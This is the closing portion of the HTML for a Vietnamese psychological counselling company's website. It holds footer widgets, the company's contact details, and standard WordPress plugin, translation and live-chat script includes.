	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>

 
            </div>
            <!-- /Sidebar -->            
                        
        </div>
    </div>
</div>    
<!-- ========== /Page Content ========== -->





<!-- ========== Footer Widgets ========== -->
<div class="footer-widgets bg-footer">
    <div class="container">
        <div class="row">
                                    <!-- Footer Col 1 -->
            <div class="col-md-4 footer-widget footer-widget-col-1 wow">
                <div id="text-3" class="widget widget_text"><h3 class="widget-title">Video</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/FFxnEISnhR0" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Sứ mệnh</h3>			<div class="textwidget"><p style="text-align: justify;"><strong><span style="color: #003366;"><em>"Sứ mệnh của SHARE là Phổ biến, Phát triển và Ứng dụng Tâm lý học trong một môi trường năng động, chuyên nghiệp nhằm nâng cao nhận thức của xã hội về tầm quan trọng của việc chăm sóc sức khỏe tinh thần và thúc đẩy sự lành mạnh về tâm trí."</em></span></strong></p>
</div>
		</div>            </div>
            <!-- /Footer Col 1 -->
                        
                        <!-- Footer Col 2 -->
            <div class="col-md-4 footer-widget footer-widget-col-2 wow">
                <div id="dpe_fp_widget-9" class="widget widget_dpe_fp_widget"><h3 class="widget-title">Album ảnh</h3></div>            </div>
            <!-- /Footer Col 2 -->
                        
                        
                        <!-- Footer Col 4 -->
            <div class="col-md-4 footer-widget footer-widget-col-4 wow" >
                <div id="text-13" class="widget widget_text"><h3 class="widget-title">Like Us on Facebook</h3>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftuvantamly%2F&tabs=timeline&width=350&height=250&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId=1156757257683265" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Bản đồ</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d944.1074367197897!2d105.8224621204393!3d21.01515530791079!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6d939c107642d186!2zVHJ1bmcgdMOibSBUxrAgduG6pW4gLVRy4buLIGxp4buHdSB0w6JtIGzDvSBTSEFSRQ!5e0!3m2!1sen!2s!4v1548400356625" width="350" height="220" frameborder="0" style="border:0" allowfullscreen></iframe></div></div>            </div>
            <!-- /Footer Col 4 -->
                        
        </div>
    </div>
</div>
<!-- ========== /Footer Widgets ========== -->


<!-- ========== Footer Nav and Copyright ========== -->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                
                                <!-- Navigation -->
                <ul id="menu-footer-menu" class="nav-foot"><li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://tuvantamly.com.vn/dang-ky-tham-van/">ĐĂNG KÝ THAM VẤN</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://tuvantamly.com.vn/newsletter/">ĐĂNG KÝ NHẬN TIN</a></li>
<li id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://tuvantamly.com.vn/doi-tac-cua-share/">ĐỐI TÁC CỦA SHARE</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://tuvantamly.com.vn/lien-he/">LIÊN HỆ</a></li>
</ul>                <!-- /Navigation -->
                
                <div class="footer-info">
                    <p><strong>Công ty Cp Tham vấn, Nghiên cứu và Tâm lý học Cuộc sống</strong></p>
<p>Địa chỉ: Số 9, ngõ 69 Nguyễn Hy Quang, Ô Chợ Dừa, Đống Đa, Hà Nội</p>
<p>Điện thoại: (+84) 024 2211 6989 &#8211; (+84) 0967020819; Email: share@sharevn.org</p>
                </div>
            </div>
            <div class="col-md-4">
                <!-- Copyright and Credits -->
                                                <div class="copyright">Tham vấn - Trị liệu tâm lý SHARE 2026</div>
                <!-- /Copyright and Credits -->
            </div>
        </div>
    </div>
</div>
<!-- ========== /Footer Nav and Copyright ========== -->

<!-- Back to Top -->
<div id="back_to_top">
    <div class="container">
        <a href="#"><i class="fa fa-chevron-up"></i></a>
    </div>
</div>
<!-- /Back to Top --><script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tuvantamly.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/themes/vega/assets/js/bootstrap.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/themes/vega/assets/js/jquery.smartmenus.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="jquery-smartmenus-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/themes/vega/assets/js/jquery.smartmenus.bootstrap.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="jquery-smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/themes/vega/assets/js/wow.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="wow-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/themes/vega/assets/js/vega-wp-anim.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="vega-wp-themejs-anim-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/themes/vega/assets/js/parallax.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="parallax-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/themes/vega/assets/js/vega-wp.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="vega-wp-themejs-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-includes/js/comment-reply.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_71452339-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['71452339'] = {"default_language":"vi","languages":["en","fr","vi"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":32,"wrapper_selector":"#gt-wrapper-71452339","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://tuvantamly.com.vn/wp-content/plugins/gtranslate/js/fc.js?ver=0613eb8bd67fabad33d7033fcd7224d7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/day-con-loi-xin-loi/" data-gt-orig-domain="tuvantamly.com.vn" data-gt-widget-id="71452339" defer></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58ffd44564f23d19a89af3b7/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</body>
</html>